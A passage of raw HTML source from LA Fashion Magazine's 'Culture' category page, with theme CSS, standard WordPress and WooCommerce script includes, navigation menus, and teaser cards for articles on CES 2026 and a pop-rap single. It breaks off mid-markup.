body.woocommerce .woocommerce-breadcrumb{display:none !important;}body.woocommerce form.woocommerce-ordering{display:none !important;}body.woocommerce p.woocommerce-result-count{display:none !important;}body.single-product .product_meta .sku_wrapper{display:none !important;}body.single-product a.wcz-continue{margin-bottom:20px;}
</style>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thelafashion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thelafashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thelafashion.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thelafashion.com/xmlrpc.php?rsd" />

<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/ald-transpose-email/ald-transpose-email.js"></script>

<meta name="cdp-version" content="1.5.0" /><script>document.documentElement.className += " js";</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://thelafashion.com/wp-content/uploads/2016/02/lafm-black-logo-1.png" />
<link rel="apple-touch-icon" href="https://thelafashion.com/wp-content/uploads/2016/02/lafm-black-logo-2.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 650px) {
.post .post-content {
  margin-top: 220px !important;
}
}
.post .post-author {
  margin-top: -20px !important;
  display: none;
}

body p {
font-size: 17px !important;
	line-height:24px !important;
font-family: "Radley";
}
/* STRUCTURE */
.post-content.small {margin-top:0px !important;}
.post .post-content {
    margin-top: 160px;
}
.post_nav {
    margin: 0 0 10px 0;
}
.post-links .post-link.comment-link {
display: none !important;
}
.post-links:not(.just-shares) {
    display: none;
}
.post-detail .share-article {
        margin-top: 150px;
}
#infinite-article > .post-detail-row {
    padding: 30px 0;
}
.commentlist_parent {
     display: none;
}
.usbox {
border: 1px solid #ffffff !important; 
	padding:10px;
}
.boxed-icon.comment.style1 {
    display: none;
}

.btmtk {line-height:30px;}
.btmtk span a {color:#fff;text-decoration:none;}
.btmtk span a:hover {color:#ff0101;}

.post .post-content p {
 line-height: 1.2;
}
#category-title h1 + p {
    display: none;
}
h1, .h1 {
    font-size: 34px;
    border: 2px solid #d9d9d9 !important;;
    padding-top: 30px;
    padding-bottom: 30px;
}
.post.style3 .post-title h3 {
    font-size: 20px;
    font-weight: 400;
}
.full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a {
    font-weight: 400;
    font-size: 18px;
    color: #464646;
	letter-spacing:2px;
}
#category-title {
    margin-bottom: 80px;
	 background-image: none;
}
#category-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
   margin:0;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
	display: inline;
}
.post .post-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
    margin-top: 40px;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
    display: inline;
}
ul li, ol li {
  margin-bottom: 10px;
  font-family: Radley;
}
.post-detail-style4 .post-title, .post-detail-style4 .post-meta, .post-detail-style4 .post-date {
    text-align: center;
    margin-bottom: 0px;
    background-image: none;
    background-color: #fff;
}

.post.style3 .post-title h3 {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: -140px;
}

#archive-title {
    margin-bottom: 80px;
	 background-image: none;
	background-color: #fff;
}
#archive-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
   margin:0;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
	display: inline;
	background-color: #fff;
}


/* WOOCOMMERCE */

#inlineli {
font-family: "Radley";
}

#inlineli li {
font-family: "Radley";
}

form.cart {
  margin-top: 30px !important;
	 margin-bottom: 30px !important;
}
.product .product-information .product_meta > span {
  display: none;
}
.social_black-on .medium:hover {
    color: #fff;
}
.shopli {
font-family: "Radley" !important;
}
.thb-social-count {
    display: none !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
background: #000;
}
.added_to_cart.wc-forward {
    background: transparent;
    font-size: 11px;
    border-radius: 3px;
    border: 1px solid #ff0101;
    display: inline-block;
    margin-left: 10px;
    padding: 5px 15px;
    height: auto;
    overflow: clip !important;
    font-weight: 600;
    text-transform: uppercase;
   }
.button {
  overflow: initial !important;
  }
.products .product .product-image a:not(.button) {
  border: 1px solid #ccc;
}
.products .product.product-category a div h2 {
    text-align: center;
    font-size: 18px;
}
.single_add_to_cart_button.button.alt {
    background: #000;
}
.products .product .product-title h5, .products .product {
    font-size: 14px;
}
.badge.new {
  display: none;
}
.product .product-information h1 {
border: 0px !important;
}
.badge.out-of-stock {
    background: rgba(0, 0, 0, 0.82) !important;
}

/* FOOTER */
#footer {
    background-color: #0a0a0a !important;
}
#subfooter {
    border-top: 0px;
      background-color: #0a0a0a !important;
	color: #ffffff;
	font-family: roboto !important;

}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive category category-culture category-22 wp-theme-thevoux-wp theme-thevoux-wp desktop gecko woocommerce-no-js wcz-woocommerce article-dropcap-off thb-borders-off thb-rounded-forms-off social_black-on header_submenu_color-light mobile_menu_animation-over-content header-submenu-style1 thb-pinit-on thb-single-product-ajax-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
			<div id="wrapper" class="thb-page-transition-off">
		<!-- Start Content Container -->
		<div id="content-container">
			<!-- Start Content Click Capture -->
			<div class="click-capture"></div>
			<!-- End Content Click Capture -->
			<div class="row wpb_row row-fluid"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="font-size: 12px; color: #000000 !important; font-family: roboto;"><a href="https://thelafashion.com/newsletter-sign-up/"><span style="color: #000000;">NEWSLETTER</span></a>    <span style="font-size: 12px; color: #000000 !important; font-family: roboto;"> <a href="https://thelafashion.com/register/"><span style="color: #000000;">ACCOUNT</span></a></span></span></p>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
<style></style>						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row align-middle">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
					<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
				</a>
								</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style2">
					
	<aside class="social_header">
																											</aside>
							<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<form role="search" method="get" class="searchform" action="https://thelafashion.com/">
	<label for="search-form-1" class="screen-reader-text">Search for:</label>
	<input type="text" id="search-form-1" class="search-field" value="" name="s" />
</form>
	</aside>
							<a class="quick_cart" data-target="open-cart" href="https://thelafashion.com/cart/" title="View your shopping cart">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="quick_cart_icon" x="0" y="0" width="14" height="18.1" viewBox="0 0 14 18.1" enable-background="new 0 0 14 18.104" xml:space="preserve"><path d="M13.4 3.1h-2.8C10.3 1.4 8.8 0.1 7 0.1S3.7 1.4 3.4 3.1H0.6C0.3 3.1 0 3.4 0 3.8v13.7c0 0.3 0.3 0.6 0.6 0.6h12.8c0.3 0 0.6-0.3 0.6-0.6V3.8C14 3.4 13.7 3.1 13.4 3.1zM7 1.3c1.2 0 2.1 0.8 2.4 1.9H4.6C4.9 2.1 5.8 1.3 7 1.3zM12.4 16.5H1.6V4.7h10.9V16.5zM4.7 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C4 6.7 3.9 6.9 3.9 7.1c0 0.2 0.1 0.4 0.2 0.6C4.2 7.8 4.4 7.9 4.7 7.9zM9.3 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C8.6 6.7 8.6 6.9 8.6 7.1c0 0.2 0.1 0.4 0.2 0.6C8.9 7.8 9.1 7.9 9.3 7.9z"/></svg>		<span class="float_count">0</span>
	</a>
					</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
			<div class="nav_holder show-for-large">
			<nav class="full-menu-container text-center">
									<ul id="menu-news" class="full-menu nav submenu-style-style1"><li id="menu-item-266966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li id="menu-item-267156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a>


<ul class="sub-menu ">
	<li id="menu-item-267158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li id="menu-item-20789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a></li>
	<li id="menu-item-21802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li id="menu-item-266968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li id="menu-item-266972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li id="menu-item-249214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li id="menu-item-240552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li id="menu-item-267098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a>


<ul class="sub-menu ">
	<li id="menu-item-267142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li id="menu-item-267091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li id="menu-item-267092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li id="menu-item-267093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li id="menu-item-267094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li id="menu-item-267096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li id="menu-item-267118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li id="menu-item-267120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a>


<ul class="sub-menu ">
	<li id="menu-item-277769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li id="menu-item-266969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li id="menu-item-267126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>							</nav>
		</div>
	</header>
<!-- End Header -->
			<!-- Start Header -->
<div class="header_holder  ">
<div class="row">
	<div class="small-12 columns">
<header class="header style1 boxed">

	<div class="header_top cf">
				<div class="row full-width-row align-middle">
			<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
								</div>
			<div class="small-6 large-4 columns logo text-center">
				<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
					<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
				</a>
			</div>
			<div class="small-3 large-4 columns social-holder style2">
				
	<aside class="social_header">
																											</aside>
		<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<form role="search" method="get" class="searchform" action="https://thelafashion.com/">
	<label for="search-form-2" class="screen-reader-text">Search for:</label>
	<input type="text" id="search-form-2" class="search-field" value="" name="s" />
</form>
	</aside>
		<a class="quick_cart" data-target="open-cart" href="https://thelafashion.com/cart/" title="View your shopping cart">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="quick_cart_icon" x="0" y="0" width="14" height="18.1" viewBox="0 0 14 18.1" enable-background="new 0 0 14 18.104" xml:space="preserve"><path d="M13.4 3.1h-2.8C10.3 1.4 8.8 0.1 7 0.1S3.7 1.4 3.4 3.1H0.6C0.3 3.1 0 3.4 0 3.8v13.7c0 0.3 0.3 0.6 0.6 0.6h12.8c0.3 0 0.6-0.3 0.6-0.6V3.8C14 3.4 13.7 3.1 13.4 3.1zM7 1.3c1.2 0 2.1 0.8 2.4 1.9H4.6C4.9 2.1 5.8 1.3 7 1.3zM12.4 16.5H1.6V4.7h10.9V16.5zM4.7 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C4 6.7 3.9 6.9 3.9 7.1c0 0.2 0.1 0.4 0.2 0.6C4.2 7.8 4.4 7.9 4.7 7.9zM9.3 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C8.6 6.7 8.6 6.9 8.6 7.1c0 0.2 0.1 0.4 0.2 0.6C8.9 7.8 9.1 7.9 9.3 7.9z"/></svg>		<span class="float_count">0</span>
	</a>
				</div>
		</div>
	</div>
			<div class="nav_holder light">
			<nav class="full-menu-container">
				<ul id="menu-news-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>				</nav>
		</div>
	</header>
	</div>
</div>
</div>
<!-- End Header -->
			<div role="main" class="cf">
<!-- Start Category title -->
<div class="row">
	<div class="small-12 columns">
<div id="category-title" class="parallax_bg" 
>
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1 style="color:;">CULTURE</h1>				<p>culture category</p>
		</div>
	</div>
</div>
	</div>
</div>
<!-- End Category title -->
<div class="row archive-page-container">
	<div class="small-12 columns">
				<div class="row">
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-277982 post type-post status-publish format-standard has-post-thumbnail hentry category-ces category-events category-featured tag-ces-2026">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2026/01/06/ces-2026-in-las-vegas-where-tomorrows-tech-comes-to-life/" title="CES 2026 in Las Vegas: Where Tomorrow’s Tech Comes to Life"><img width="760" height="600" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2026/01/nina1-760x600.jpg" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="Nina Vargas at CES 2026" decoding="async" fetchpriority="high" sizes="(max-width: 760px) 100vw, 760px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2026/01/nina1-760x600.jpg" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2026/01/nina1-760x600.jpg 760w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2026/01/nina1-20x15.jpg 20w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				2 weeks ago			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2026/01/06/ces-2026-in-las-vegas-where-tomorrows-tech-comes-to-life/" title="CES 2026 in Las Vegas: Where Tomorrow’s Tech Comes to Life">CES 2026 in Las Vegas: Where Tomorrow’s Tech Comes to Life</a></h3></div>						<div class="post-content">
			By Nina Vargas CES, the world’s most influential consumer technology event, is back in Las Vegas, transforming the city into a global hub for innovation, bold ideas, and gadget-first experiences. Running January&hellip;		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2026/01/06/ces-2026-in-las-vegas-where-tomorrows-tech-comes-to-life/">
		<span class="vcard author" itemprop="author" content="Tim Karr">
			<span class="fn">Tim Karr</span>
		</span>
		<time class="time publised entry-date" datetime="2026-01-06T23:24:06-08:00" itemprop="datePublished" content="2026-01-06T23:24:06-08:00">January 6, 2026</time>
		<meta itemprop="dateModified" class="updated" content="2026-01-06T23:26:09-08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2026/01/nina1.jpg">
				<meta itemprop="width" content="850" />
				<meta itemprop="height" content="1512" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-277287 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-kenna-paige tag-livvy-d tag-ni-music-group tag-pop tag-puddle-of-mudd tag-rap tag-sean-kingston tag-take-a-number tag-the-struts tag-top-40">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2023/06/13/pop-rap-artist-livvy-d-debuts-single-take-a-number-featuring-kenna-paige/" title="POP RAP ARTIST LIVVY D DEBUT’S SINGLE “TAKE A NUMBER” FEATURING KENNA PAIGE"><img width="480" height="480" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 480px) 100vw, 480px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A.png 480w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A-100x100.png 100w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A-180x180.png 180w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A-90x90.png 90w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A-450x450.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A-270x270.png 270w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A-20x20.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A-225x225.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A-96x96.png 96w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A-300x300.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				June 13, 2023			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2023/06/13/pop-rap-artist-livvy-d-debuts-single-take-a-number-featuring-kenna-paige/" title="POP RAP ARTIST LIVVY D DEBUT’S SINGLE “TAKE A NUMBER” FEATURING KENNA PAIGE">POP RAP ARTIST LIVVY D DEBUT’S SINGLE “TAKE A NUMBER” FEATURING KENNA PAIGE</a></h3></div>						<div class="post-content">
			<p>&nbsp; Livvy D (Olivia Dunbar), the rising pop country rapper launched her highly anticipated debut music video, “Take A Number,” featuring singer, songwriter Kenna Paige on June 2, 2023.  “Take A Number” is said to be the&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2023/06/13/pop-rap-artist-livvy-d-debuts-single-take-a-number-featuring-kenna-paige/">
		<span class="vcard author" itemprop="author" content="JAY PAULSON">
			<span class="fn">JAY PAULSON</span>
		</span>
		<time class="time publised entry-date" datetime="2023-06-13T10:00:24-07:00" itemprop="datePublished" content="2023-06-13T10:00:24-07:00">June 13, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-06-13T10:00:24-07:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/06/ED41C2AC-22C2-441A-B4AB-650119E9C42A.png">
				<meta itemprop="width" content="480" />
				<meta itemprop="height" content="480" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-277223 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-music tag-aaron-skyy tag-beyonce tag-maxwell tag-mca tag-motown tag-randy-phillips tag-the-return">
		<figure class="post-gallery">
